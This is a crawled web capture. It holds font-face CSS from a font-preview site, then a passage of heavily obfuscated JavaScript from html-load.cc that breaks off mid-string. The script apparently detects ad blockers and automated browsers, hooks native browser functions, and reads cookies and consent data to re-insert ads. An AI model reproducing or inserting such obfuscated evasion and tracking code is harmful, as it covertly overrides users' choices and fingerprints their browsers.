    url('https://webfonts.ffonts.net/webfonts/A/W/Awelita1/Awelita1.ttf.eot'),
    url('https://webfonts.ffonts.net/webfonts/A/W/Awelita1/Awelita1.ttf.eot?#iefix') format('embedded-opentype');
font-weight: 400;
font-style: normal;
font-display: swap;
}
@font-face {
font-family: 'Interceptor-Rotalic';
src:     url('https://webfonts.ffonts.net/webfonts/I/N/Interceptor-Rotalic/Interceptor-Rotalic.ttf.woff') format('woff'),
    url('https://webfonts.ffonts.net/webfonts/I/N/Interceptor-Rotalic/Interceptor-Rotalic.ttf.eot'),
    url('https://webfonts.ffonts.net/webfonts/I/N/Interceptor-Rotalic/Interceptor-Rotalic.ttf.eot?#iefix') format('embedded-opentype');
font-weight: 400;
font-style: normal;
font-display: swap;
}
@font-face {
font-family: 'Interceptor-Shadow-Italic';
src:     url('https://webfonts.ffonts.net/webfonts/I/N/Interceptor-Shadow-Italic/Interceptor-Shadow-Italic.ttf.woff') format('woff'),
    url('https://webfonts.ffonts.net/webfonts/I/N/Interceptor-Shadow-Italic/Interceptor-Shadow-Italic.ttf.eot'),
    url('https://webfonts.ffonts.net/webfonts/I/N/Interceptor-Shadow-Italic/Interceptor-Shadow-Italic.ttf.eot?#iefix') format('embedded-opentype');
font-weight: 400;
font-style: normal;
font-display: swap;
}
@font-face {
font-family: 'Interceptor-Bold-ExpItalic';
src:     url('https://webfonts.ffonts.net/webfonts/I/N/Interceptor-Bold-ExpItalic/Interceptor-Bold-ExpItalic.ttf.woff') format('woff'),
    url('https://webfonts.ffonts.net/webfonts/I/N/Interceptor-Bold-ExpItalic/Interceptor-Bold-ExpItalic.ttf.eot'),
    url('https://webfonts.ffonts.net/webfonts/I/N/Interceptor-Bold-ExpItalic/Interceptor-Bold-ExpItalic.ttf.eot?#iefix') format('embedded-opentype');
font-weight: 400;
font-style: normal;
font-display: swap;
}
.examplefontl {
  font-family: 'Awelita1';
  color: black;
}
.examplefont {
  padding-bottom: 2em;
  overflow: hidden;
  text-align: center;
}
.examplefont div {
  float: left;
  border: 1px solid #ccc;
  text-align: center;
  width: 1.25em;
  height: 2em;
  margin-right: -1px;
  margin-bottom: -1px;
  font-size: 3.2em;
}
.examplefont div .defaultC {
  color: #ccc;
  font-family: arial, sans-serif;
  font-size: .4em;
  display: block;
}


--- FILE ---
content_type: application/javascript
request_url: https://html-load.cc/script/d2ViZm9udHMuZmZvbnRzLm5ldA.js
body_size: 181165
content:
function a2S(g,S){const X=a2g();return a2S=function(a,o){a=a-0x1da;let f=X[a];return f;},a2S(g,S);}function a2g(){const W1=['atrulePrelude','hue-rotate(\x20<angle>\x20)','[[left|center|right]||[top|center|bottom]|[left|center|right|<length-percentage>]\x20[top|center|bottom|<length-percentage>]?|[[left|right]\x20<length-percentage>]&&[[top|bottom]\x20<length-percentage>]]','write','\x20undefined','_phantom','static.criteo.net','1.9.1','adsappier.com','https://s.teag.ad-shield.io/2/857374/analytics.js','Attribute\x20selector\x20(=,\x20~=,\x20^=,\x20$=,\x20*=,\x20|=)\x20is\x20expected','<custom-ident>|<string>','[common-ligatures|no-common-ligatures]','Url','go.affec.tv','fromCodePoint','none|always|column|page|spread','Notification','def','atrule','domain','ACK_VISIBLE','match','atob','<url>+','compareByGeneratedPositionsDeflatedNoLine','resolve','ActiveBorder|ActiveCaption|AppWorkspace|Background|ButtonFace|ButtonHighlight|ButtonShadow|ButtonText|CaptionText|GrayText|Highlight|HighlightText|InactiveBorder|InactiveCaption|InactiveCaptionText|InfoBackground|InfoText|Menu|MenuText|Scrollbar|ThreeDDarkShadow|ThreeDFace|ThreeDHighlight|ThreeDLightShadow|ThreeDShadow|Window|WindowFrame|WindowText','ariaLabel','enabled','Semicolon\x20or\x20block\x20is\x20expected','<\x27max-height\x27>','geoedge.be','richaudience.com','<length>{1,2}|auto|[<page-size>||[portrait|landscape]]','<mask-reference>||<position>\x20[/\x20<bg-size>]?||<repeat-style>||<geometry-box>||[<geometry-box>|no-clip]||<compositing-operator>||<masking-mode>','https://content-loader.com','initial|inherit|unset|revert|revert-layer','HTMLTemplateElement','pub_300x250','only','text-ads','auto|<length>','HTMLScriptElement_attributionSrc','Advertisement','<urange>#','Proxy','serif|sans-serif|system-ui|cursive|fantasy|math|monospace','getOutOfPage','cmE7TUg3emZBb1EJeFRVaD9uPSFOSks5PHZgNXsjbVsz','content','temp_ds','cooktoria.com','reserved1Input','HTMLElement','urlParse','normal|small-caps|all-small-caps|petite-caps|all-petite-caps|unicase|titling-caps','pbjs','History','yandex.com','normal|<feature-tag-value>#','PerformanceEntry_name','normal|strong|moderate|none|reduced','[<\x27offset-position\x27>?\x20[<\x27offset-path\x27>\x20[<\x27offset-distance\x27>||<\x27offset-rotate\x27>]?]?]!\x20[/\x20<\x27offset-anchor\x27>]?','_selenium','toJSON','-apple-system|BlinkMacSystemFont','[name^=\x22google_ads_iframe\x22]','contentsfeed.com','[normal|small-caps]','#adshield','getLocationFromList','<position>','autobild.de','some','_grecaptcha_ready','systemLanguage','normalize','consume','dmJybDRzN3U5ZjhuejVqcHFpMG13dGU2Y3loYWcxM294','MessageEvent_origin','collect','media-amazon.com','anymind360.com','srcdoc','innerWidth','permissions','decodeURIComponent','StyleSheet','cs.lkqd.net','selectorList','prepend','[<line-names>|<name-repeat>]+','[<string>|<url>]\x20[layer|layer(\x20<layer-name>\x20)]?\x20[supports(\x20[<supports-condition>|<declaration>]\x20)]?\x20<media-query-list>?','//#\x20sourceURL=rtb_adm.js','55497gFFaTN','gigacalculator.com','googletag','HTMLAnchorElement_pathname','ad.smaato.net','Tig5fCEvX1JEdjZRKSI4P0wjaFdscjs=','getLocation','Selector\x20is\x20expected','<\x27list-style-type\x27>||<\x27list-style-position\x27>||<\x27list-style-image\x27>','https://ssb-global.smartadserver.com/api/bid','<\x27min-width\x27>','all','qrscanner.net','MediaSettingsRange','[left|center|right|<length-percentage>]\x20[top|center|bottom|<length-percentage>]','ident-token','banner-','content-security-policy','escape','RENDERER','compareByOriginalPositions','ins.adsbygoogle','$chrome_asyncScriptInfo','contrast(\x20[<number-percentage>]\x20)','https://c.aps.amazon-adsystem.com/apstag.js','getRandomValues','<any-value>','entries','4257980NdZckL','<shape>|auto','rlcdn.com','root|nearest|self','<url>','HTML','contentDocument','<time>|none|x-weak|weak|medium|strong|x-strong','Failed\x20to\x20fetch','acos(\x20<calc-sum>\x20)','Profile','idx','[<length-percentage>|<number>|auto]{1,4}','CSSStyleSheet_insertRule','matchMedia','.workers.dev','marker-end','Load\x20stylesheet\x20results:\x20','all|<custom-ident>','[data-id^=\x22div-gpt-ad\x22]','[<length>|<percentage>|auto]{1,4}','SyntaxMatchError',']-token','Range','removeItem','ghi','normal|allow-discrete','scroll-position|contents|<custom-ident>','mailto:','findDeclarationValueFragments','_ad','googletagservices.com','getUserIds','Blocked\x20interstial\x20slot\x20define:','combo','DateTimeFormat','webkitResolveLocalFileSystemURL','toLowerCase','insurads.com','normal|bold|<number\x20[1,1000]>','[<integer\x20[0,∞]>\x20<absolute-color-base>]#','window.process\x20is','before\x20doesn\x27t\x20belong\x20to\x20list','data:text/html,','bzVoa203OHVwMnl4d3Z6c2owYXQxYmdscjZlaTQzbmNx','isAdblockUser','Document_querySelector','[<line-names>?\x20[<fixed-size>|<fixed-repeat>]]*\x20<line-names>?\x20<auto-repeat>\x20[<line-names>?\x20[<fixed-size>|<fixed-repeat>]]*\x20<line-names>?','\x22:\x22,\x20','input','../','grayscale(\x20<number-percentage>\x20)','closest-side|closest-corner|farthest-side|farthest-corner|contain|cover','ssmas','At-rule\x20`@','Condition\x20is\x20expected','sessionId','removeAttribute','Node','percentage-token','<\x27margin-left\x27>{1,2}','memory','lineItemId','Analytics.event(','edgios','<number-percentage>{1,4}&&fill?','<\x27inline-size\x27>','snigel','CSSStyleDeclaration_getPropertyValue','osano_','adma','pghub.io','fetch','tail','windowExternal','ownKeys','shift','Operator','is_ads_blocked','https://cmp.computerbild.de','installedModules','<track-size>+','getArg','indexww.com','Too\x20many\x20question\x20marks','auto|<length-percentage>','[AdBlockDetector]\x20Snippet\x20adblock\x20detected','radial-gradient(\x20[<ending-shape>||<size>]?\x20[at\x20<position>]?\x20,\x20<color-stop-list>\x20)','avt','welt.de','<custom-ident>\x20:\x20<integer>+\x20;','normal|<length-percentage>','aria-label','aG5bUlhtfERPSC86LkVWS0o7NH1TVQ==','versions','output','blocked','admaru.net','cust_params','topics.authorizedvault.com','Py0wOHRQKEpIMUVHeyVbaiZzIiBENWs=','HTMLTableCellElement','<declaration-value>','import','none|<custom-ident>','[Bot]\x20bot\x20detected,\x20botKind=','getAtrulePrelude','isVisibleContent','auto|thin|none','allowRunInIframe','gpt-vuukle','option\x20path\x20is\x20invalid','getEntriesByType','handlers','<declaration-value>?','\x20|\x20','matrix(\x20<number>#{6}\x20)','<\x27inset-block\x27>','WwllJjVCXlc+MCMKcmJxSTd9LUF8Yw==','powerad.ai','baseURI','aditude','SYN','clear','[visible|hidden|clip|scroll|auto]{1,2}|<-non-standard-overflow>','break-walk','domAutomation','rest','decodeUrl','<url>\x20<decibel>?|none','adthrive-','permutive.com','Failed\x20to\x20detect\x20gpt\x20fetch','fromCharCode','minmax(\x20[<length-percentage>|min-content|max-content|auto]\x20,\x20[<length-percentage>|<flex>|min-content|max-content|auto]\x20)','as_domain','gecko/','exports','normal|ultra-condensed|extra-condensed|condensed|semi-condensed|semi-expanded|expanded|extra-expanded|ultra-expanded','generatedColumn',':\x20[left|right|first|blank]','event','https://cmp.osano.com','eat','Unknown\x20node\x20type:','reduce',';\x20Secure','gwd-','exclusionRules','HTMLFormElement_action','str','not_blocking_ads','sizes','process','adsafeprotected.com','w2g','normal|italic|oblique\x20<angle>{0,2}','aWQ=','hooking\x20started\x20without\x20preframe\x20hooking','htlbid.com','content-box|border-box|fill-box|stroke-box|view-box','[<url>|<gradient>|none]\x20[<length-percentage>{4}\x20<-webkit-mask-box-repeat>{2}]?','data','<length>|auto','adcontainer','languages','MediaQuery','publift','data-meta','none|repeat(\x20<length-percentage>\x20)','DocumentFragment_querySelector','TkduRThhX3kuRmpZTz00dzNdcDc=','callback','atan2(\x20<calc-sum>\x20,\x20<calc-sum>\x20)','no\x20purpose\x201\x20consent','repeat(\x20[auto-fill|auto-fit]\x20,\x20[<line-names>?\x20<fixed-size>]+\x20<line-names>?\x20)','Parentheses','writable','XMLHttpRequest_statusText','<mf-name>','scale(\x20[<number>|<percentage>]#{1,2}\x20)','adshield_apply','MSG_ACK_INVISIBLE','-moz-radial-gradient(\x20<-legacy-radial-gradient-arguments>\x20)|-webkit-radial-gradient(\x20<-legacy-radial-gradient-arguments>\x20)|-o-radial-gradient(\x20<-legacy-radial-gradient-arguments>\x20)','O2ZlUVhcLk54PHl9MgpVOWJJU0wvNmkhWXUjQWh8Q15a','is_blocking_ads',':not(','http://api.dable.io/widgets/','initLogUploadHandler','skipSC','Unknown\x20node\x20type\x20`','indiatimes.com','ease|ease-in|ease-out|ease-in-out|cubic-bezier(\x20<number\x20[0,1]>\x20,\x20<number>\x20,\x20<number\x20[0,1]>\x20,\x20<number>\x20)','<media-not>|<media-and>|<media-in-parens>','Combinator','prev_scp','transparent|aliceblue|antiquewhite|aqua|aquamarine|azure|beige|bisque|black|blanchedalmond|blue|blueviolet|brown|burlywood|cadetblue|chartreuse|chocolate|coral|cornflowerblue|cornsilk|crimson|cyan|darkblue|darkcyan|darkgoldenrod|darkgray|darkgreen|darkgrey|darkkhaki|darkmagenta|darkolivegreen|darkorange|darkorchid|darkred|darksalmon|darkseagreen|darkslateblue|darkslategray|darkslategrey|darkturquoise|darkviolet|deeppink|deepskyblue|dimgray|dimgrey|dodgerblue|firebrick|floralwhite|forestgreen|fuchsia|gainsboro|ghostwhite|gold|goldenrod|gray|green|greenyellow|grey|honeydew|hotpink|indianred|indigo|ivory|khaki|lavender|lavenderblush|lawngreen|lemonchiffon|lightblue|lightcoral|lightcyan|lightgoldenrodyellow|lightgray|lightgreen|lightgrey|lightpink|lightsalmon|lightseagreen|lightskyblue|lightslategray|lightslategrey|lightsteelblue|lightyellow|lime|limegreen|linen|magenta|maroon|mediumaquamarine|mediumblue|mediumorchid|mediumpurple|mediumseagreen|mediumslateblue|mediumspringgreen|mediumturquoise|mediumvioletred|midnightblue|mintcream|mistyrose|moccasin|navajowhite|navy|oldlace|olive|olivedrab|orange|orangered|orchid|palegoldenrod|palegreen|paleturquoise|palevioletred|papayawhip|peachpuff|peru|pink|plum|powderblue|purple|rebeccapurple|red|rosybrown|royalblue|saddlebrown|salmon|sandybrown|seagreen|seashell|sienna|silver|skyblue|slateblue|slategray|slategrey|snow|springgreen|steelblue|tan|teal|thistle|tomato|turquoise|violet|wheat|white|whitesmoke|yellow|yellowgreen','proper.io','cmd','Window_setTimeout','orbidder.otto.de','fromSourceMap','eXB3engydXNtOG9nNXE3NHRhbmxiNnJpM3ZjZWhqOWtmMQ==','gpt-','_validateMapping','inventory_id','aXRoYw==','/report','pb_','jg7y.quizlet.com','supports(','findAllFragments','\x0a\x20\x20\x20value:\x20','advertiserId','substr','loading','lines','readable','[lining-nums|oldstyle-nums]','Number\x20of\x20function\x20is\x20expected','none|[<number>|<percentage>]{1,3}','cootlogix.com','Mesa\x20OffScreen','podname.com','clone','https://cdn.js7k.com/rq/iv/inside.js','allowPrebid','auto|normal|active|inactive|disabled','none|<dashed-ident>#','window.parent.parent.apstag.runtime.callCqWrapper','publisherId','dvh','PluginArray','_ads','Jm0yR1Q1SXJQIiAuQihvPTppZ2JKcFduejd0Y3ZOWmA+Cg==','Invalid\x20protect\x20url\x20prefix:\x20','walkContext','innerHTML','adnxs-simple.com','Element_classList','[auto|<length-percentage>]{1,4}','normal|<string>','__phantomas','ad\x5c.doubleclick\x5c.net|static\x5c.dable\x5c.io','scrollY','https://tlx.3lift.com/header/auction','env(\x20<custom-ident>\x20,\x20<declaration-value>?\x20)','<hex-color>|<color-function>|<named-color>|<color-mix()>|transparent','useractioncomplete','getItem','mode','HTMLImageElement_srcset','[restore-rejections]\x20handleQueued\x20fetch','s.amazon-adsystem.com','https://lexicon.33across.com/v1/envelope?pid=0013300001i0fyfAAA&gdpr=0&src=pbjs&ver=9.53.2&coppa=0&u','number-token','none|[<svg-length>+]#','initLogMessageHandler','ar-yahoo-v1','Failed\x20to\x20get\x20encoded-id\x20version:\x20encoded-id\x20is\x20empty','[<mask-reference>||<position>\x20[/\x20<bg-size>]?||<repeat-style>||[<box>|border|padding|content|text]||[<box>|border|padding|content]]#','marker-start','default|menu|tooltip|sheet|none','tel:','<div\x20class=\x22','HTMLAnchorElement_href','yieldlove-ad-serving.net','getElementById','async','normal|[<number>\x20<integer>?]','<complex-selector>#','coachjs','stats.wp.com','auto|<length>|<percentage>|min-content|max-content|fit-content|fit-content(\x20<length-percentage>\x20)|stretch|<-non-standard-size>','getOwnPropertyDescriptor','eof','DONE','casalemedia.com','<\x27max-width\x27>','clickio.com','campaignId','<mf-name>\x20[\x27<\x27|\x27>\x27]?\x20\x27=\x27?\x20<mf-value>|<mf-value>\x20[\x27<\x27|\x27>\x27]?\x20\x27=\x27?\x20<mf-name>|<mf-value>\x20\x27<\x27\x20\x27=\x27?\x20<mf-name>\x20\x27<\x27\x20\x27=\x27?\x20<mf-value>|<mf-value>\x20\x27>\x27\x20\x27=\x27?\x20<mf-name>\x20\x27>\x27\x20\x27=\x27?\x20<mf-value>','onload','Document_querySelectorAll','HTMLTableColElement','HTMLIFrameElement_name','<grid-line>\x20[/\x20<grid-line>]?','<script>','mustIncludeStrings','ZT9gM0FVPDJaWzsJaUpFRlYnfFBhOFQ1ai0udiA6cSNIKQ==','<blend-mode>|plus-lighter','NFdCXTM+CW89bk12Y0thd19yVlI3emxxbSlGcGA6VGdPJw==','getType','none|left|right|both|inline-start|inline-end','<single-animation-play-state>#','finally','ivt','ids','avplayer.com',';\x20Expires=','setImmediate','XMLHttpRequest_responseType','<angle-percentage>','auto|none|[[pan-x|pan-left|pan-right]||[pan-y|pan-up|pan-down]||pinch-zoom]|manipulation','sectionChange','Identifier\x20or\x20parenthesis\x20is\x20expected','http:','none|railed','clearTimeout','Window_fetch','positions','time_elapsed','normal|none|[<content-replacement>|<content-list>]\x20[/\x20[<string>|<counter>]+]?','Invalid\x20base64\x20digit:\x20','kind','bqstreamer.com','localStorage','inline|block|horizontal|vertical','as_window_id','[shorter|longer|increasing|decreasing]\x20hue','[<family-name>|<generic-family>]#','<angle-percentage>{1,2}','application/json','HTMLFormElement_target','createAuctionNonce','bGU0OTcxbTVpcnB1a3hqdjNzcTJvOHk2MGduYnp0aHdmYQ==','XnpHW3dtCkNgPThCdj48Jl0wOlQgTCNweDNYbGktbikuNA==','normal|reset|<number>|<percentage>','<time>|<percentage>','boolean-expr','querySelector','ads-partners.coupang.com','getStorageUpdates','blocking_report','cqmin','adhesion','[restore-rejections]\x20restoreDeferredRejections__adblock','mfadsrvr.com','normal|<try-size>','none|both|horizontal|vertical|block|inline','expires','[<length-percentage>|left|center|right]#','<color>+|none','dmtkcw==','ellipse(\x20[<shape-radius>{2}]?\x20[at\x20<position>]?\x20)','genieesspv.jp','abs(\x20<calc-sum>\x20)','aTtVaidbPHciRFQwbFpMZ1M4ZiNoeHNNVn10eTpFLSlg','detections','img','InE0CkozZmtaaGombHRgd0g1MFQ9J2d8KEVQW0ItUVlE','lvmin','length','a2Zwdg==','cssText','isPropagationStopped','skin_wrapper','<mf-plain>|<mf-boolean>|<mf-range>','refinery89.com','isElementDisplayNone','-moz-repeating-radial-gradient(\x20<-legacy-radial-gradient-arguments>\x20)|-webkit-repeating-radial-gradient(\x20<-legacy-radial-gradient-arguments>\x20)|-o-repeating-radial-gradient(\x20<-legacy-radial-gradient-arguments>\x20)','[<type-selector>?\x20<subclass-selector>*]!','DocumentFragment_getElementById','computed','admiral','window.parent.parent.confiant.services().onASTAdLoad','getSlots','aXp4c29tcWgzcDhidmdhNDl3N2Z5MnRsdWM2ZTVuMDFy','adfarm1.adition.com','[<length-percentage>|left|center|right]\x20[<length-percentage>|top|center|bottom]?','_as_prehooked_functions','HTMLAnchorElement_search','text_ads','NmFreWhvcjgwbTM3c2xmdzF2eHA=','adingo.jp','reserved2Input','intervalId','<\x27text-emphasis-style\x27>||<\x27text-emphasis-color\x27>','HTMLTableElement','w\x20=\x20window.parent;','\x0a\x20\x20--------','__as_xhr_processed','-moz-repeating-linear-gradient(\x20<-legacy-linear-gradient-arguments>\x20)|-webkit-repeating-linear-gradient(\x20<-legacy-linear-gradient-arguments>\x20)|-o-repeating-linear-gradient(\x20<-legacy-linear-gradient-arguments>\x20)','none|[first||[force-end|allow-end]||last]','<number\x20[0,1]>','createElement','form','leaderboard','<\x27max-inline-size\x27>','auto|baseline|before-edge|text-before-edge|middle|central|after-edge|text-after-edge|ideographic|alphabetic|hanging|mathematical','pseudo','options','Yzc4NjNxYnNtd3k1NG90bmhpdjE=','Warning:\x20set-cookie-parser\x20appears\x20to\x20have\x20been\x20called\x20on\x20a\x20request\x20object.\x20It\x20is\x20designed\x20to\x20parse\x20Set-Cookie\x20headers\x20from\x20responses,\x20not\x20Cookie\x20headers\x20from\x20requests.\x20Set\x20the\x20option\x20{silent:\x20true}\x20to\x20suppress\x20this\x20warning.','semicolon-token','SharedWorker','data-src','transferSize','isEncodedId','HTMLMetaElement','<ident-token>|<function-token>\x20<any-value>?\x20)','sendBeacon','Window_name','interstitial','read','defineProperties','mismatchLength','https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js','in2w_key','referrer','<\x27right\x27>','[<\x27view-timeline-name\x27>\x20<\x27view-timeline-axis\x27>?]#','/dbm/ad','AS-ENCODED-VAL','as_skip','getAtruleDescriptor','XMLHttpRequest_responseXML','content|fixed','__as_xhr_onload','Text','row|row-reverse|column|column-reverse','div','admanmedia.com','auto|from-font|[under||[left|right]]','https://mp.4dex.io/prebid','selenium','is_admiral_adwall_rendered','<\x27-ms-content-zoom-limit-min\x27>\x20<\x27-ms-content-zoom-limit-max\x27>','cmVzZXJ2ZWQySW5wdXQ=','<-ms-filter-function>+','<integer>|<length>','www.whatcar.com','symplr','div\x20{}','parseValue','Unknown\x20feature\x20','Feature','auto|isolate','/npm-monitoring','link','level','Terminate\x20-\x20no\x20active\x20auto\x20recovery','title\x20(english\x20only)','smadex.com','referrerPolicy','cGxiaTIxY3hmbW8zNnRuNTB1cQ==','space-all|normal|space-first|trim-start|trim-both|trim-all|auto','XMLHttpRequest_open','serif|sans-serif|cursive|fantasy|monospace','zemanta.com','in\x20[<rectangular-color-space>|<polar-color-space>\x20<hue-interpolation-method>?|<custom-color-space>]','<\x27block-size\x27>','onclick','linear|<cubic-bezier-timing-function>|<step-timing-function>','POST','filter,\x20pointer-events','ad-placeholder','minutemedia-prebid.com','data:','gblpids','https://ad-delivery.net/px.gif?ch=1','cdn.optimizely.com','Nm52OGNqZ3picXMxazQ5d2x4NzUzYWU=','Spaces','px-cloud.net','checkAtruleName','webdriver','.getAdserverTargeting','mgid.com','Intl','[<\x27scroll-timeline-name\x27>||<\x27scroll-timeline-axis\x27>]#','freestar','Active\x20auto\x20recovery:\x20index\x20','Value','WebGLRenderingContext\x20is\x20null','Function.prototype.bind\x20is\x20undefined','rule','normal|compact','samsungbrowser','__webdriver_script_func','setSourceContent','svi','productSub','auto|<\x27border-style\x27>','cmp.osano.com','<box>|margin-box','startColumn','esp.rtbhouse.com','inline-block|inline-list-item|inline-table|inline-flex|inline-grid','getTargetingKeys','tpc.googlesyndication.com','eventType','kargo.com','Bad\x20syntax','Element','xyz|xyz-d50|xyz-d65','cdn.nidan.d2c.ne.jp','dable-tdn','getTokenStart','fromEntries','Terminate\x20-\x20not\x20active','\x27:\x27\x20<ident-token>|\x27:\x27\x20<function-token>\x20<any-value>\x20\x27)\x27','tcString','whatcardev.haymarket.com','(E2)\x20Invalid\x20protect\x20url:\x20','Please\x20enter\x20the\x20password','allocateCursor','isEmpty','cross-fade(\x20<cf-mixing-image>\x20,\x20<cf-final-image>?\x20)','bkVlSkthLjpQe0E7eDBVTCI0J1hGbXx9d2Z2elEjN1pTKA==','A5|A4|A3|B5|B4|JIS-B5|JIS-B4|letter|legal|ledger','afterend','pubkey','NGJvdjI4c3lxN3hhY2VnNjVmbTA5cnQzbGlobmt1empwMQ==','backgroundImage','copyScriptElement','parseRulePrelude','sn-','as_debug','side_ad','recognizer','HTMLTableSectionElement','auto|inter-character|inter-word|none',';\x20Max-Age=','urlRegex','Unknown\x20type','.constructor','<feature-value-block>+','normal|<content-distribution>|<overflow-position>?\x20[<content-position>|left|right]','cachedAt','Function\x20name\x20must\x20be\x20`url`','[none|<keyframes-name>]#','<length>|thin|medium|thick','separate|collapse|auto','HTMLMediaElement','HTMLStyleElement_insertBefore','toISOString','playwire.com','none|[objects||[spaces|[leading-spaces||trailing-spaces]]||edges||box-decoration]','`\x20is\x20missed','openx.net','jsHeapSizeLimit','url-token','cp.edl.co.kr','botd\x20timeout','label','scroll|fixed|local',';\x20Priority=Low','360yield.com','atrules','b3V0cHV0','xhr_defer','center|start|end|flex-start|flex-end','ReadableStream','chained|none','getNode','api.reurl.co.kr','__webdriverFunc','inset(\x20<length-percentage>{1,4}\x20[round\x20<\x27border-radius\x27>]?\x20)','Enum','optidigital.com','column','generate','a-mo.net','2mdn.net','RTCEncodedAudioFrame','isNameCharCode','<\x27align-self\x27>\x20<\x27justify-self\x27>?','left|right|none|inline-start|inline-end','Identifier','Integer\x20is\x20expected','as_adblock','statusText','Terminate\x20-\x20not\x20allowed\x20running\x20in\x20iframe','serviceName','encodeId','directives','isSleipnir','setRequestHeader','impactify.media','HTMLElement_innerText','calc(\x20<calc-sum>\x20)','normal|[stylistic(\x20<feature-value-name>\x20)||historical-forms||styleset(\x20<feature-value-name>#\x20)||character-variant(\x20<feature-value-name>#\x20)||swash(\x20<feature-value-name>\x20)||ornaments(\x20<feature-value-name>\x20)||annotation(\x20<feature-value-name>\x20)]','root','3lift.com','errorTrace\x20signal\x20unexpected\x20behaviour','cssWideKeywordsSyntax','__sa_','XXX','themoneytizer.com','.source','target=\x22_top\x22','grad','block','appconsent.io','option\x20expires\x20is\x20invalid','3315860oCalev','getComputedStyle','a[target=\x22_blank\x22][rel=\x22noopener\x20noreferrer\x22]:has(>\x20div#container\x20>\x20div.img_container\x20>\x20img[src^=\x22https://asset.ad-shield.cc\x22])\x0abody\x20>\x20a[href^=\x22https://www.amazon.\x22][href*=\x22tag=adshield\x22][target=\x22_blank\x22]\x0abody\x20>\x20a[href^=\x22https://s.click.aliexpress.com\x22][target=\x22_blank\x22][rel=\x22noopener\x20noreferrer\x22]\x0aadfm-ad\x0aamp-ad-exit\x20+\x20div[class^=\x22img_\x22]:has(+\x20div[aria-hidden=\x22true\x22]\x20+\x20amp-pixel\x20+\x20amp-pixel)\x0aamp-ad-exit\x20+\x20div[class^=\x22img_\x22]:has(+\x20div[aria-hidden=\x22true\x22]\x20+\x20amp-pixel\x20+\x20div[style^=\x22bottom:0;right:0;width\x22])\x0aamp-ad-exit\x20+\x20div[class^=\x22img_\x22]:has(+\x20div[aria-hidden=\x22true\x22]\x20+\x20div[style^=\x22bottom:0;right:0;width\x22])\x0aamp-img[class^=\x22img_\x22][style=\x22width:300px;height:250px;\x22]\x0aamp-img[class^=\x22img_\x22][style=\x22width:336px;height:280px;\x22]\x0aa[href*=\x22-load\x22][href*=\x22.com/content/\x22]\x20>\x20amp-img[src^=\x22https://tpc.googlesyndication.com/daca_images/simgad/\x22]\x0aa[href*=\x22-load\x22][href*=\x22.com/content/\x22][attributionsrc^=\x22https://track.u.send.microad.jp\x22]\x0aa[href*=\x22-load\x22][href*=\x22.com/content/\x22][style$=\x22margin:0px\x20auto;text-decoration:none;\x22]\x0aa[href*=\x22-load\x22][href*=\x22.com/content/\x22][attributiondestination=\x22https://appier.net\x22]\x0aa[href*=\x22-load\x22][href*=\x22.com/content/\x22][style=\x22display:inline-block;\x22]\x0aa[href=\x22javascript:void(window.open(clickTag))\x22]\x20>\x20div[id^=\x22img_\x22]\x0aa[style=\x22text-decoration:none;\x22]\x20>\x20div[style^=\x22border:\x20none;\x20margin:\x200px;\x22]\x0aa[style^=\x22background:transparent\x20url\x22][style*=\x22html-load.com/\x22]\x0abody\x20>\x20a[attributionsrc*=\x22html-load.com/\x22]\x0abody\x20>\x20a[href^=\x22https://content-loader.com/content\x22][target=\x22_top\x22]\x0abody\x20>\x20a[href^=\x22https://html-load.com/content\x22][target=\x22_top\x22]\x0abody\x20>\x20a[target=\x22_blank\x22][rel=\x22noopener\x20noreferrer\x22][href^=\x22https://07c225f3.online/content\x22][href*=\x22/0/\x22]\x0abody\x20>\x20a[target=\x22_blank\x22][rel=\x22noopener\x20noreferrer\x22][href*=\x22-load\x22][href*=\x22.com/content/\x22][href*=\x22/0/\x22]\x0abody\x20>\x20div:not([class]):not([id])\x20>\x20script\x20+\x20div[id^=\x22img_\x22]\x20>\x20div[id^=\x22img_\x22][visibility=\x22visible\x22]\x0abody\x20>\x20div:not([class]):not([id])\x20>\x20script\x20+\x20div[id^=\x22img_\x22]\x20>\x20script\x20+\x20span[id^=\x22img_\x22][style]\x20>\x20a[href*=\x22-load\x22][href*=\x22.com/content/\x22]\x0abody\x20>\x20div[class^=\x22img_\x22]\x20>\x20a[href*=\x22-load\x22][href*=\x22.com/content/\x22][target=\x22_blank\x22]\x0abody\x20>\x20div[class^=\x22img_\x22]\x20>\x20style\x20+\x20div[id^=\x22img_\x22]\x20+\x20div[class^=\x22img_\x22]\x0abody\x20>\x20div[class^=\x22img_\x22][id^=\x22img_\x22]\x20>\x20button[type=\x22button\x22][class^=\x22img_\x22][id^=\x22img_\x22]\x0abody\x20>\x20div[id^=\x22img_\x22]\x20>\x20div[style$=\x22height:280px;\x22][class*=\x22\x20img_\x22]\x0abody\x20>\x20div[id^=\x22img_\x22]:has(+\x20amp-pixel\x20+\x20amp-analytics)\x0abody\x20>\x20div[id^=\x22img_\x22]:has(+\x20amp-pixel\x20+\x20div[style^=\x22bottom:0;right:0;width\x22])\x0abody\x20>\x20div[style=\x22display:inline\x22]\x20>\x20div[class^=\x22img_\x22][id^=\x22img_\x22]\x0abody\x20>\x20iframe[src*=\x22-load\x22][src*=\x22.com/content/\x22]\x20+\x20div[id^=\x22img_\x22]\x0abody\x20>\x20iframe[src*=\x22-load\x22][src*=\x22.com/content/\x22]\x20~\x20script\x20+\x20div[class^=\x22img_\x22]\x0abody\x20>\x20script\x20+\x20div\x20+\x20div[style=\x22display:inline\x22]\x20>\x20a[target=\x22_blank\x22][href*=\x22-load\x22][href*=\x22.com/content/\x22]\x0abody\x20>\x20script\x20+\x20script\x20+\x20script\x20+\x20div\x20+\x20div[style=\x22display:inline\x22]\x20>\x20div:not([id]):not([class])\x0abody\x20>\x20script\x20+\x20script\x20+\x20script\x20+\x20div\x20+\x20div[style=\x22display:inline\x22]\x20>\x20div[class^=\x22img_\x22][id^=\x22img_\x22]\x20>\x20div[class^=\x22img_\x22]\x20>\x20div[class^=\x22img_\x22]\x20>\x20div[class*=\x22\x20img_\x22]\x20>\x20a[href*=\x22-load\x22][href*=\x22.com/content/\x22][target=\x22_blank\x22][rel=\x22nofollow\x22]\x0abody\x20>\x20script[src]:first-child\x20+\x20div:not([id]):not([class])\x20>\x20script\x20+\x20script[src]\x20+\x20script\x20+\x20div[id^=\x22img_\x22]\x0abody\x20>\x20script[src]:first-child\x20+\x20script\x20+\x20div:not([id]):not([class])\x20>\x20script\x20+\x20script[src]\x20+\x20script\x20+\x20div[id^=\x22img_\x22]\x0abody[class^=\x22img_\x22]\x20>\x20div[style$=\x22-webkit-tap-highlight-color:rgba(0,0